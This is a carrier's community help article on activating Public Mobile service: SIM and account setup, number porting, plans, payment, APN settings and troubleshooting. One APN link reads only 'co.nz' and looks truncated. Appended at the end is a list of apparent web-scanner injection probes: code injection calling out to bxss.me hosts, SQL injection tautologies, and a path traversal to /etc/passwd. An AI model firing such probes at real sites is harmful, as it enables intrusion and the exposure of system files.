- Community Home
- Community Home Knowledge Base
- Knowledge Base
- How to Activate
- Subscribe to RSS Feed
- Mark as New
- Mark as Read
- Subscribe
- Printer Friendly Page
- Report Inappropriate Content
- Article History
- Subscribe to RSS Feed
- Mark as New
- Mark as Read
- Subscribe
- Printer Friendly Page
- Report Inappropriate Content
on 07-06-2018 02:05 PM
In this article you will learn:
- How to activate.
- Key things to do post-activation.
- Activation troubleshooting suggestions.
What You Will Need
- Unlocked phone that’s compatible with Public Mobile’s network (check here to ensure compatibility).
- Public Mobile SIM card.
- Preferred plan in mind.
- Credit card or Visa Debit card issued by a Canadian or American financial institution and is registered to a Canadian or American address, or a Public Mobile payment voucher.
For more details on how to get started, click here.
All set? Visit activate.publicmobile.ca.
Activation Account Setup
- Your SIM card number is found on the back of your SIM card, as outlined in the image below:
- If you’ve been referred, make sure you add your friend’s Public Mobile phone number in order for your friend to be eligible for the Refer a Friend Reward. You will not be able to add a referral number after activation.
- If you activate online, you will automatically create a Self-Serve account. Self-Serve is your one stop shop for everything Public Mobile, including making payments, checking usage, changing personal information, or updating your plan. Learn more about Self-Serve here.
- If you activate at one of our retail partners, you will need to create a Self-Serve account. Learn how here.
- After creating your username (which must be an email address), password, security question, and PIN, you should keep this information in a safe place in case you forget.
- You will need your email address and password to sign in to your Self-Serve account.
- Your PIN will be used when interacting with our Moderator Team for account support and when calling *611, which allows you to make basic account changes. Learn more about *611 here.
- Your security question will be used to validate your identity when making account changes.
Choose Phone Number
You can transfer your number from another provider or select a new number. In either case, here’s what you should know:
- With a new phone number, you’ll have to choose your city and province to get an area code. You can also select the option to customize the last 4 digits of your number. Note that you can change your phone number once every 30 days after you’ve activated.
- When you transfer or port your phone number from another provider, you can keep your existing number. Before you do, here are some things you should know:
- Only the authorized account holder can transfer a number.
- You cannot transfer numbers between Public Mobile accounts.
- Your previous account must be active in order for the number transfer to go through. Once the transfer is complete, it will be automatically deactivated from your previous service provider.
- Double check your old account info, as it needs to be correct in order for your number transfer to complete. Here’s the information you’ll need:
|
Mobile Phone Number Transfer |
Landline Phone Number Transfer |
|
One of the following: ● Old account number ● ESN, IMEI, MEID number ● PIN
Plus: ● Alternate phone number ● First and last name of the account holder |
All of the following: ● Complete billing address ● Alternate phone number ● First and last name of the account holder |
- The number transfer process can take up to 2 hours to complete for a mobile phone number. When you transfer a landline number, the process can take up to 3 business days. When your number transfer is complete, you will receive a confirmation text message.
- If you don’t want to wait, you can select a new number when activating, and transfer your old number later.
- If you are transferring from a Koodo prepaid plan or a PC Mobile postpaid plan, you will need to select a new number at activation, create a Community account, and then send a private message to our Moderator Team here to complete the transfer to Public Mobile.
- If you’ve waited more than 2 hours, and you’re still experiencing issues, you should contact our Moderator Team. Since you’re new to Public Mobile, this will be a 2-step process:
Plans and Add-Ons
At this point, you will be able to choose a plan and what Add-Ons you want to purchase. At Public Mobile, we offer ready-made plans (our most popular plans) or you can build a plan that suits your needs. Your plan, your way. Learn more about our plans and Add-Ons here or by visiting publicmobile.ca/plans. You can always change your plan or purchase Add-Ons after activation through your Self-Serve account.
Review your Order
At this point, you can double check all the information you’ve entered and verify that it’s correct. When you have confirmed that all information is correct and you are happy with it, click ‘Continue’ to move to the payment stage.
Payment
We accept credit cards (Visa, MasterCard, and American Express), and Visa Debit cards that have been issued by Canadian and American financial institutions, and are registered to a Canadian or American address. If you are using a credit or Visa Debit card, please leave the apartment/suite number in the payment information section blank and make sure that the address you input matches the address associated with the card.
We also accept payment vouchers, which you can purchase at our retail partners. If you are paying with a payment voucher, you will need to purchase it separately from your activation transaction. Payment voucher PINs are 12-digit numeric codes located on the receipt. The location of the PIN varies depending on where you purchase your voucher; however, you will typically find it on the top or the bottom of your receipt. Below is an example, so you know what to look for:
Please note that you cannot mix methods of payment when checking out at activation. For example, you can’t pay for part of the total with a payment voucher and the rest with a credit card: you will need to add more vouchers to the transaction.
If you’re renewing or changing your plan, you will be able to top up your account with multiple forms of payment within your Self-Serve account.
Summary
We recommend printing out or saving a screenshot of this last page for your records. This way, you’ll always be able to easily review your account information, plan, and Add-Ons. This information will also be available in a Welcome email from Public Mobile and in your Self-Serve account.
What You Should Do After Activating
To make sure your experience is as smooth as possible, we recommend you do the following after you’ve activated with us:
- Ensure you have the correct APN settings by visiting https://apn-canada.gishan.net/. Select the brand and model of your phone, scroll down the page and then select Public Mobile. After doing so, you will be provided with the exact APNs required for your phone on our network.
- Some models of iPhones do not allow you to manually update your APNs. If this is your case, using your mobile phone, visit co.nz. This will automatically download the required APNs in your phone settings.
- If you have an LG phone and you still aren’t able to use your data after all of this, we suggest doing a factory reset of your phone.
- If your plan includes data, don’t forget to enable data on your phone.
- Turn your phone off and then back on. This quick refresh will help your phone deal with all the changes that have taken place.
- Create a Self-Serve account if you weren’t prompted to do so during activation. Learn how here.
- Create a Community account. A Community account will allow you to get and give help by posting on our Community boards, plus it will allow you to get in touch with our Moderator Team if you need to solve account-specific issues. By contributing to the Public Mobile Community, you will be eligible for the Community Reward, so long as you use the same email for your Self-Serve and Community accounts. Click here to create a Community account, and click here to learn more about Rewards.
Activation Troubleshooting Suggestions
We’re sorry to hear that you are having trouble activating. Here are some suggestions that might solve your problem:
- If you’re using a credit card or Visa Debit card, check to see if the address you used on that card matches the address you gave us. Also, please leave the apartment/suite information field blank.
- Try using a different browser, or try using a different computer or tablet. The Self-Serve and activation portals are best viewed on Firefox 56 or higher, Google Chrome 64 or higher and Internet Explorer 11 and above. For the best experience, enable cookies and JavaScript on your browser.
- Try using the ‘Incognito’ mode in your browser, and clear the cache and cookies.
- Check your APN settings to see if they’re correct.
- If you run into activation issues and have to start over, you may see an error message telling you that your SIM is reserved by another session. Close all open browsers and try again in 40-50 minutes.
- If you’ve recently activated, and transferred a number, you will have to wait 2 hours for the transfer to complete.
- Make sure you provided correct account information from your previous service provider during the number transfer request.
If none of the above fix your issue, your Community account will come in handy. Use it to contact our Moderator Team here, and they will be able to assist you.
- !(()&&!|*|*|
- "+"A".concat(70-3).concat(22*4).concat(109).concat(89).concat(111).concat(82)+(require"socket" Socket.gethostbyname("hitir"+"zozxzbgq39a24.bxss.me.")[3].to_s)+"
- "+response.write(9572597*9783745)+"
- '+'A'.concat(70-3).concat(22*4).concat(99).concat(87).concat(99).concat(84)+(require'socket' Socket.gethostbyname('hitiu'+'wshjtwytf005c.bxss.me.')[3].to_s)+'
- '+response.write(9572597*9783745)+'
- '.gethostbyname(lc('hitpv'.'xmrauqaq7cb55.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(90).chr(114).chr(77).'
- )
- -1 OR 2+356-356-1=0+0+0+1
- -1 OR 2+381-381-1=0+0+0+1 --
- -1 OR 2+662-662-1=0+0+0+1 --
- -1 OR 2+961-961-1=0+0+0+1
- -1 OR 3+356-356-1=0+0+0+1
- -1 OR 3+381-381-1=0+0+0+1 --
- -1 OR 3+662-662-1=0+0+0+1 --
- -1 OR 3+961-961-1=0+0+0+1
- -1' OR 2+572-572-1=0+0+0+1 --
- -1' OR 2+576-576-1=0+0+0+1 or 'M48UJF5A'='
- -1' OR 2+781-781-1=0+0+0+1 or 'rWSCgszk'='
- -1' OR 2+869-869-1=0+0+0+1 --
- -1' OR 3+572-572-1=0+0+0+1 --
- -1' OR 3+576-576-1=0+0+0+1 or 'M48UJF5A'='
- -1' OR 3+781-781-1=0+0+0+1 or 'rWSCgszk'='
- -1' OR 3+869-869-1=0+0+0+1 --
- ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
- 1
- 17
- response.write(9572597*9783745)